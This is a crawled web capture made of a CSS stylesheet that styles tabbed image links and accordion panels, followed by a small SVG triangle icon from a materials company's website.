.tab.primary .tabLinksPrimary .img-wrap img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap::before { content: ''; position: absolute; width: 100%; height: 100%; top: 0; left: 0; background-color: rgba(17, 17, 17, 0.25); z-index: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

.tab.primary .tabLinksPrimary .img-wrap .learn-more { position: absolute; margin: 0; width: auto; height: auto; max-width: 90%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%) scale(1); transform: translate(-50%, -50%) scale(1); font-weight: 600; color: #fff; z-index: 2; opacity: 1; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; font-size: 0.9rem; }

.tab.primary .tabLinksPrimary .title { font-weight: 600; margin: 10px 0; display: block; font-size: 0.8rem; }

.tab.primary .tabLinksPrimary.active .img-wrap::before, .tab.primary .tabLinksPrimary:hover .img-wrap::before, .tab.primary .tabLinksPrimary:focus .img-wrap::before { background-color: rgba(17, 17, 17, 0); }

.tab.primary .tabLinksPrimary.active .img-wrap .learn-more, .tab.primary .tabLinksPrimary:hover .img-wrap .learn-more, .tab.primary .tabLinksPrimary:focus .img-wrap .learn-more { opacity: 0; }

@media print, screen and (min-width: 64em) { .tab.primary .tabLinksPrimary .img-wrap { height: 350px; }
  .tab.primary .tabLinksPrimary .img-wrap .learn-more { font-size: 0.9rem; }
  .tab.primary .tabLinksPrimary .title { margin: 10px 0 60px; font-size: 1rem; } }

.tabs-content.primary { border: none; background-color: transparent; }

.tabs-content.primary .sm { font-size: 0.7rem; font-style: italic; }

@media print, screen and (min-width: 64em) { .tabs-content.primary .sm { font-size: 0.8rem; } }

.tabs-content.primary ul.accordion { margin: 0; padding: 0; background-color: transparent; }

.tabs-content.primary ul.accordion > li { background-color: transparent; }

.tabs-content.primary ul.accordion > li > a { color: #003B99; background-color: #fff; border: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:not(:last-of-type) > a { border-bottom: none; }

.tabs-content.primary ul.accordion > li:last-of-type .accordion-content { border-bottom: 1px solid #003B99; }

.tabs-content.primary ul.accordion > li:hover > a, .tabs-content.primary ul.accordion > li.is-active > a { color: #fff; background-color: #003B99; }

.tabs-content.primary ul.accordion .accordion-content { border: none; border-left: 1px solid #003B99; border-right: 1px solid #003B99; background-color: transparent; padding: 20px; }

.tabs-content.primary ul.accordion .accordion-content a { background-color: transparent; color: #E29926; font-weight: 400; }

.tabs-content.primary ul.accordion .accordion-content a:hover, .tabs-content.primary ul.accordion .accordion-content a:focus { color: #003384; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ceimaterials.com/images/icon-blog-select.svg
body_size: -57
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="8"><path id="Polygon_1" data-name="Polygon 1" d="M7 9L1.991 1.007H12.01z" transform="translate(-2 -1)" fill="#fff" fill-rule="evenodd"/></svg>